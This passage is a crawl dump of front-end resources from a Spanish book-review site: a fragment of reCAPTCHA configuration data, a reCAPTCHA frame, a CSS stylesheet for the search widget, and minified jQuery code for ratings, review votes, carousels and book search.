cATDqi15B8Kcw4MlYnbDucO4MMOewqPClMKrwrnCq8KYw709w5kGwqTDrBY7O1ovIsKJwqFNw44fwqIswq7DrcOuG8KELcO/UERPQ3MYwpUAK8K1LsO3U8OFw4Akw5wywq3CnxFXcMOxw7rDgsO/wqUFwrDCsFfDrMOFAsKbG0c7TCfDq8O1w5PDsMOZwo7CvBTChEs9wpxFQsOhwqnCuWvCjsKUNcObUCfCkMOXJ2glw6HDkMKAHFXCuxRjwrTDkVp/[base64]/[base64]/[base64]/CiX5jJ8KtH3s1WcKOS8OCDFPDkljDs8OHHRxHw7ZAwp0SGcK7w4rCocKNV1rDkMOVw6QEw4AHwp1Qdz/Ch8Obwr40wpfDpyvCpxbCpcOpMsO7E2c/eQp/[base64]/CqcO6CMKjb8KDFsOUwrrDh3HDgMO0wpZQMMO9dcKOPwAdY8OHw5/Ct8Klw50Aw57DsSnClsKaOAPDnMOnJAZzw5XCmMK8wppHwqnCnA/CksO1w4BGwoTCu8K5F8KEw7cdRlsWF3PCncKjG8Kuw63DoVTDrsOXwqnCpcK/w6vDuzc/fSbDlhfDoWoGGFdkwqQ0C8KVEwkJw4TCoiTCt2bDnsKhW8KrwqwnAsOvw4nCvzvDviIQwqvDuMKFQy4uwprCtRhcdcKcVX3CmsOUYMOswqsYw5QBwq41wp3DjRbCncOmw54+w63DksKCw5VbJj/CiH7DvsOBw7F4wqrDuX/Cu8KGw5LCgRhzZ8K+wrJjw6wew7hLc33DtihQTRbDqcOqw6HCqzoawqZGwokxwoXChsKkK8OTBSDDl8OkwqjCjMOpB8KNNFzDgxdWVcKuLHdkw4XDvXrDnsOzw4lIGQcdw6Ixw4nCksO2wrLDr8KKw6kNHsORw5xPwoLDq8OwMMKlwqUAbHLCsBbDosOBw7/CvB8BwpY0CMOwwoDCl8KwU8OPwpFHwovDvwciBC0XXUA1MgfCo8OWwqkAT2jDo8OuMw7CgXVlwqzDhMKbwpvDi8K3GxN/IVMuMFBLeVfDu8OUEQsDwo3DlAvDr8OXIX5Qw6Q/wpVfwoDCksKAw4FBUFlUWMOkZC8Gw6oEesKeKxjCqsK0w6pKwrzDpMOZa8K5wpfCn0TCtyVlwrPDu8OPw6/[base64]/DvAlPf1kewobDnUgxVDxNVcO5wr/Dt8OXw7nDridfOADDk8KhAsKkRsKaw7fCn2QOw4E0KVvDoXEuwr7CgSACw6bDlC7CqsOld8Kdw4czw7x6wrEnwqYnwrBWw7rCsxAeOsONccKzXA/CmEnCoTI+WBwjwoszw6kyw4gyw4xNw4jCpMKbCsOkwoXCu00Pw5Ukw47DgzgQwpcZwqnCt8O/[base64]/CoRo+Hg4Pw7BkdQAtJMOUwooswo/[base64]/CuMKwEzYCCGkTw5pgAMKhwrrDhB1gw5XCjQknWxXDj8O5wrXCgsOywoUpwrfCkCl+w5/CksO7GMK7wqI2wp7DnA/DkcOGJwdgG8KLwqsVaXBbw6AJJwg0QMOjQ8OFwoXDmMK7JBBgDi8HecKjw4MQw7NiOC7DjFMiw4zCqjNRw4opwqrCsl8BX1nCpMOew55mEMOswrDDv13DpsOdwqvDg8OTSMO2w6/Ch14Yw6RKGMKdw6DDg8OlMFQuw67DtlzCt8OyIxPDvsO5wovDusOHwqXDrR/[base64]/[base64]/wq9UJ8KJwo45VsK3wq11w7/DgxfDhkl8RQrDohwZB8K8wrLDjsOoVmbCt35OwpMnw7YRwqHClhYPXGzDn8KXwo8Dw6HCocKSw4NvYXtNwqnCoMOIwrvDsMKEwqY/[base64]/CtMKywqdmwoM7UcOtFcOcDCsfwrZ5wolqcj3DgsOkFFhRwo7DsVzCszTCoVLCsRrDm8ODw5sqwoFXw7lJQkXCsGrDpSjDosOFWA41UsKpekkyEUHDkkISAy7ChFBBGMK0wqkdGCY1ES/DhMK3N2Rbw7HDkibDm8Kww7I9LkfDosOMJVHDvTZcdsKpSGASw6LDjHXDgsKqw5MQw44WPMO7US7Cr8KuwqdJWXXDr8KjRC/DosK/dsOpwrDCgDcBwqHCv14Fw4ocD8OLHWrCnULDmTXCocKQFsO8wrJid8OgL8KDJsOZKMKkYgTCujd9dsKibsKMUws1wpzCsMOewrkhO8K5ci/[base64]/[base64]/DhcOsako0W2Eww7ILMDRLasOTZg9JCU1ndi5PZsODacOXUsKyMMOow6MsMsOzC8OVX3nCkMOnIwTCtiHDosOvKsKwbzkJS8O9U1PCgcOUW8Kmw711O8K+YlrChyEuecKlw63DqH3Dm8KKMAI8Wi/Dljtpw6k/S8Ouw4vDjTltwpU/wrnDlyLCkVfCqXPDo8KIwpgMOsKrA8K7w6tzwpLDuSfDqMKKwoXDssOWF8KXesOMPXQVwrvCqxzCgA/CkFQ6w4sDw5bDj8OPw6t8J8KdWMOJw4XDucKzZMKNwqvChlfChUXCphvChWouw69/ZcOVw7tPaQoxwpHDpXBZcQbCniDDvcOnQ2lVw7XDsSPDo30mw68BworCisKAwqlnesKJMcKfW8OAw4oGwoLCpDALDsK9HMKfw7XCmcKJwozDocKoXcKvw5DCo8O0w4PCrsKWw6kewpZbTSQpGMKkw77DhMObMGV2NEI1w6wmKjvCjsO/GsO5w4HCocKtw4LCocK/EcOJXFHDo8OURcKUGhzCt8KiwqZ6w4rDvsOxw6XCmjDCjHzDl8KTdiDDkG/Cl1B9woTCisOLw6YQwpLCtsKJC8Kdw7LCjsKawp94csKxw6XDtAHDhGTCqDzDlD/Do8OsS8K/wrXDmMONwo3CmcOCw5/DgXjCo8KODcOzdz7CscK6IcKOw64mBV16BMO/GcKGVxQbWVDDg8K+wq/CqMOow4MAw7IHNAbDs1XDulDDlcOdwobChFM1wrlLUTsTw5/DkyzDujlvWEXCrkcLw7DDpCnDo8KawobDnWjCncOWw7k5w4pzw6wcw7jDkMOKw5DDowtoECZDTRgZwr/DgcOmwrfCgcKmw6nCikvCtBQHQChbD8K/O1PDlCoXw43CnsKcJcObwoMAEcKSwprCkMKXwpEVw6DDr8Osw4nDmcOhSMONTBvCgcOUw7jCvDjDrRzDpMKowprDlB9Twp4ew51rwpjClsOGUwUVQCDDpcKEDi/CkMKcw7DDmkQUw5zDm1/DocKOwrfCmFPCrioFI3EmwpPDk0XDuFZsdsKOwrQ3F2PDrTgLYMKtw6vDqhpXwqXCu8O6axnCozHDi8KYRsKtaUXDn8KaQRBfHEo+cncBwpbCrgrDnTpgw7XDqA7Cil5xG8KGwo7DomvDpCslwqTDi8OxLC/[base64]/CtnNKwr9Qw4HDnz/DnhoGI8KBXMKywrl7w5tsDVvCjxdhwpp/CsK+diMdw79jwo1rwol9w5TDhcO0w4vDhcKlwogbw6tWw6TDkcKNdRzCqsO1GMK0w6hRW8OfCV4AwqNqw4LCkMO6djZVw7MOw7XCvhJvw5BvQw97f8OUAA3DgMK+w7/DlEnDmQd+QjxbN8KWE8O+wrvDgnteMWDDq8OVV8OIBFt4BR0tw5zCnVYVLEQIwoTDg8Oew4NzwojDpX1aaxkUw5XDmTsYwrPDmMKQw5Qaw4kTNVjCisOlacOUw4soO8Kww6VKa3/DtMKOIsOTbcK9JQ/CkmzCh1jCtWTCusO4MsK8NMKRVFzDuA3DmwvDkMKdw4/CrsKbw7YRV8Otwq9+OBvDtwnCmWvDk0XDqhQ/LVrDksKQwpXDm8KRwrnCu351RFDCn0Rhe8Olw7/[base64]/CgMKfw6TCh8KEwpINw58SwpJOw5zDpsOlGy5Ow4l4wp5Pwo3CgxjDq8OtZsKFLnzChnNrasOiW1QHT8KjwpnDij7CjwtTw7ZjwrPDkcKAwokvBMK3w5Vyw5d8NR5Ow6swO1o/w6nDq0vDucKaC8OVM8OXAD0jBVNjwqnCkMKwwopqfsKnwo4Zw7dKw6bCgMO0S3U0IQPCmcOrw4bDkkrDiMOcE8K7GMKcTi/CmMK0ZMKFLMKEQFvDphUnVQDCjMOAL8KBwrDCgcKdccObw5sWw4EfwrzDhlh+ezHDoG/CtGB6E8O7ccKKX8OIE8KGLcKuwoUxw4jDkw3Ci8OeW8OTwpnCvW7CrcOWw5wTen4Ow4I3wqXClwXCjjDDlj4EcsOMBMOlw5NQGsK4w5tiUm3DtGxuwr/[base64]/Ci8KUw6MgZcKJw6/[base64]/[base64]/CnMK4wqvCmUomwpLDm3gLF8K/LAh+V8O8HA9Lw5oGwqgaPzXDmnfCisOzw4Nnw7TDj8KXw6BCw6xWw5Bbw6bCrMO0ZMOKIC98JzzCn8KBwps7woHDscOYwowCSkJ7c1Bnw7YSUw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hh3qWmtdv+D+PajTqCMDTlPCdT7UAkfYNX0SrIaxfe8\\u003d\x22,1,0,null,1,1769035085652,0,0,[84,111,157,46],null,[34,67],\x22RC-zuqS7XFwRmPPQA\x22,null,null,null,null,null,\x220dAFcWeA4_WNb-mEo7udmF6Ic0stpyyDRcdj4v1KgovX-1qSlqhO9YOdbQhCcY-QNwOarbEdn55T_FUNk9Ny1AL7gCGvqtlCoYKA\x22,1769117885545]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yH_v3-0HRC3NxACYsEmoww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031491035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/web/public/css/style_max.css
body_size: 960
content:
div.widgets #buscador_superior {
    min-width: 350px;
    position: relative;
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior {
        min-width: 270px;
    }
}
div.widgets #buscador_superior > span {
    width: 100%;
}
div.widgets #buscador_superior input {
    width: 100%;
    border: 1px solid #ccc;
    padding: 8px 15px;
    padding-right: 30px;
    border-radius: 30px;
    outline: 0;
    background: #f3f2ed !important;
    font-size: 14px;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior input {
        font-size: 13px;
    }
}
div.widgets #buscador_superior input::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior > i {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    bottom: 25px;
    width: 32px;
    line-height: 38px;
    cursor: pointer;
}
div.widgets #buscador_superior > a {
    display: block;
    font-size: 13px;
    padding-top: 5px;
    padding-right: 15px;
    text-align: right;
    color: #666;
}
div.widgets #buscador_superior .tt-menu {
    width: 100%;
    background: #f3f2ed;
    padding: 15px;
    margin-top: 8px;
    border: 1px solid #ccc;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    left: auto !important;
    right: 0;
    min-width: 250px;
    max-height: 450px;
    overflow-y: auto;
}
div.widgets #buscador_superior .tt-menu:after {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #f3f2ed transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -15px;
    top: -10px;
    left: 50%;
    box-shadow: 0px 1px 0px 0px #f3f2ed;
}
div.widgets #buscador_superior .resultado {
    padding: 5px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 13px;
    min-height: 80px;
    display: block;
}
div.widgets #buscador_superior .resultado:last-of-type {
    border: 0;
}
div.widgets #buscador_superior .resultado img {
    width: 40px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
div.widgets #buscador_superior .resultado div.info {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 50px;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}
div.widgets #buscador_superior .resultado div.info span {
    display: block;
    width: 100%;
}
div.widgets #buscador_superior .resultado div.info span.autor {
    color: #666;
    font-size: 12px;
}
div.widgets #buscador_superior {
    min-width: 0;
}

#resultado_buscador_superior {
    text-align: left;
    width: 350px;
    min-height: 80px;
    max-height: 500px;
    height: auto;
    position: absolute;
    top: 50px;
    left: auto !important;
    right: auto;
    min-width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    border: 1px solid black;
    background-color: #F3F2ED;
    z-index: 100;
    display: none;
}
    #lupa_buscador_superior {
        visibility: visible;
    }

@media (max-width: 992px) {
    #resultado_buscador_superior {
        top: 120px;
    }
}

/* 992  993 */


--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/web/public/js/main.js
body_size: 3008
content:
var star='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"/></svg>',placement="right";$(window).width()>960&&(placement="right"),$(window).width()<960&&(placement="bottom"),$(function(){$(".likes span i").on("click",function(){var e=$(this),t=e.parent(),n=t.closest(".likes"),i=n.attr("data-critica"),o=t.is("#up")?1:-1;$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{voto:o,critica:i},url:base+"/critica_voto",success:function(e){e.success?(o>0&&void 0!==e.votos_positivos?(n.find("#up small").text(e.votos_positivos),n.find("#up").addClass("positive")):o<0&&void 0!==e.votos_negativos&&(n.find("#down small").text(e.votos_negativos),n.find("#down").addClass("negative"))):alert(e.message||"Ya has votado esta crítica.")},error:function(){alert("Error al procesar el voto. Intenta de nuevo.")}})});$("#openmenu").on("click",function(){$("header .menu").is(":visible")?$("header .menu").fadeOut(function(){$("#openmenu").removeClass("activo")}):$("header .menu").fadeIn(function(){$("#openmenu").addClass("activo")}),$("header div.menu nav>ul>li#libros>a,header div.menu nav>ul>li#losmejores>a").on("click",function(t){t.preventDefault(),$(this).parent().find(".submenu").slideToggle()})}),$(".ui.dropdown").dropdown({direction:"downward",fullTextSearch:!0}),$("[href='#comentarios']").click(function(t){t.preventDefault(),scroll("#comentarios")}),$("[href='#resumen']").click(function(t){t.preventDefault(),scroll("#resumen")}),"#comentarios"==location.hash?(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#comentarios")},2)):"#resumen"==location.hash&&(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#resumen")},2)),$('[data-toggle="tooltip"]').tooltip({animation:!1}),$("div.menu nav").on({mouseover:function(){$("div#overlay").show()}}),$("div#overlay,header>.container").on({mouseenter:function(){$("div#overlay").hide()}}),$(".openLogin").magnificPopup({type:"inline",midClick:!0}),$("div.libro_puntuacion>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"26px",normalFill:"#cccccc",numStars:10,maxValue:10,fullStar:!0,rating:t.data("rating"),starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled")}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled"),location.reload()}})})}),$("div.libro_info div.libro_puntuacion>div.r_login").each(function(){var t=$(this);t.rateYo({starWidth:"24px",normalFill:"#cccccc",numStars:10,maxValue:10,readOnly:!0,rating:t.data("rating"),starSvg:star}),$(this).magnificPopup({items:{src:"#login",type:"inline"}})}),$("div.libro_puntuacion a.delete").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".rating>div:not(.add)").each(function(){var t=$(this);t.rateYo({starWidth:"18px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),starSvg:star,readOnly:!0})}),$(".rating>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"16px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),readOnly:!1,fullStar:!0,starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})})}),$("div.carousel .item .preview button,div.grid .item .preview button").magnificPopup({callbacks:{elementParse:function(t){this.st.ajax.settings.data={id:this.st.el.parent().attr("data-id")}}},type:"ajax",ajax:{settings:{headers:{"X-CSRF-Token":csrf},type:"POST"},cursor:"mfp-ajax-cur"},items:{src:base+"/getInfoLibro"}}),$("div.list .view_critica").popover({html:!0,trigger:"focus",placement:function(t,e){return $(e).position(),$(window).width()>960?"left":$(window).width()<960?"bottom":"top"},trigger:"focus",container:".list",content:function(){var t=$(this).closest(".ranking").attr("data-libro"),e=$(this).closest(".ranking").attr("data-usuario");return $.ajax({url:$(this).attr("href"),headers:{"X-CSRF-Token":csrf},type:"POST",dataType:"html",data:{idlibro:t,idusuario:e},async:!1}).responseText}}).click(function(t){t.preventDefault(),$(this).popover("toggle")}),$(".carousel>.slides").not("#novedades,#recomendaciones").each(function(){"lecturas"==$(this).parent().data("category")||"recomendados"==$(this).parent().data("category")?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:4,slidesToScroll:2,infinite:!0,variableWidth:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#novedades").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#recomendaciones").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))});var t=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("username"),queryTokenizer:Bloodhound.tokenizers.whitespace,remote:{url:base+"/buscar_now",prepare:function(t,e){return e.type="POST",e.complete=function(t,e){},e.headers={"X-CSRF-TOKEN":csrf},e.data={data:t},e}}});t.initialize(),$("#buscador .typeahead").typeahead({hint:!0,highlight:!1,minLength:3},{name:"libros",display:"titulo",source:t.ttAdapter(),templates:{notFound:['<div class="empty-message" style="text-align: center;font-size: 13px">','Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.',"</div>"].join("\n"),suggestion:Handlebars.compile('<a href="'+base+'/{{url_libro}}" class="resultado"><img src="'+base+'/images/libros/{{portada}}" alt=""><div class="info"><span class="titulo">{{titulo}}</span><span class="autor">{{autor}}</span></div></a>'),footer:['<div class="empty-message" style="text-align: center;font-size: 13px">Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.</div>']},limit:"Infinity"}),$("div.actionbox div.actions:not(.disabled) a:not(.share)").click(function(t){t.preventDefault();var e=$("div.libro_info").data("libro"),i=$(this);$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e},url:i.attr("href"),complete:function(){i.addClass("disabled"),i.is("#add_ultimas_lecturas")&&($("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled")),i.is("#add_biblioteca")&&$("#add_proximas_lecturas").addClass("disabled")}})}),$("div.carousel a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.tooltip("dispose"),e.closest(".col").fadeOut().remove(),$(".carousel>.slides").slick("reinit"),0==$(".carousel .col").length&&($(".carousel .slides").remove(),$(".carousel").find(".alert").remove(),$(".carousel").addClass("empty").append('<div class="alert alert-danger" role="alert">Sin actividad </div>'))}})}),$("div.list a.action").click(function(t){t.preventDefault();var e=$(this),i=e.closest(".ranking").data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.is(".delete")&&e.closest(".item").slideUp(function(){e.closest(".item").remove(),0==$("div.list div.item").length&&($("div.list div.dropdown").remove(),$("div.list h3 + span").remove(),$("div.list").is(".biblioteca")&&$("div.list").append('<div class="alert alert-danger" role="alert">No has añadido ningun libro todavía</div>'))})}})}),$("div.criticas_content a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".form input[name='usuario']").keypress(function(t){if(32===t.which||45===t.which)return!1}),$(".view_more").on("click",function(){$(this).closest(".box").find(".content").slideToggle()}),$(".show_password").on("click",function(){"text"==$(this).parent().find("input").attr("type")?$(this).parent().find("input").attr("type","password"):$(this).parent().find("input").attr("type","text")})});